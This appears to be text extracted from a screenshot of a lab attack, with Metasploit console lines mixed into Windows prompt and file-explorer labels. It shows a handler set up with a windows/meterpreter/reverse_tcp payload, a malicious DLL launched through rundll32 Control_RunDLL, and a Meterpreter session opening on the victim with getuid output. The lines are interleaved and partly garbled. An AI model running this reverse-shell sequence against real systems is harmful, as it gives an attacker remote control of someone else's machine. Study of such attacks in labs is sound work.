 msf6 exploit(multi/handler) > options
Command Prompt
Module options (exploit/multi/handler):
C:\Users\IEUser\Desktop>rundll32.exe shell32.dll,Control_RunDLL exploit.dll
Name Current Setting Required Description
C:\Users\IEUser\Desktop>rundll32.exe shell32.dll,Control_RunDLL c:\Users\IEUser\Des
Desktop
C:\Users\IEUser\Desktop>
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
Pictures
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
data
Music
Videos
Exploit target:
OneDrive
Id Name
0 Wildcard Target
This PC
Network
msf6 exploit(multi/handler) > set lport 10000
lport => 10000
msf6 exploit(multi/handler) > set lhost 10.42.0.1
lhost => 10.42.0.1
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.42.0.1:10000
[*] Sending stage (175174 bytes) to 10.42.0.141
[*] Meterpreter session 1 opened (10.42.0.1:10000 -> 10.42.0.141:49697) at 2022-06-14 13:11:14 -0400
1 item 1 item selected 506 bytes
meterpreter > getuid
Server username: GHOST\IEUser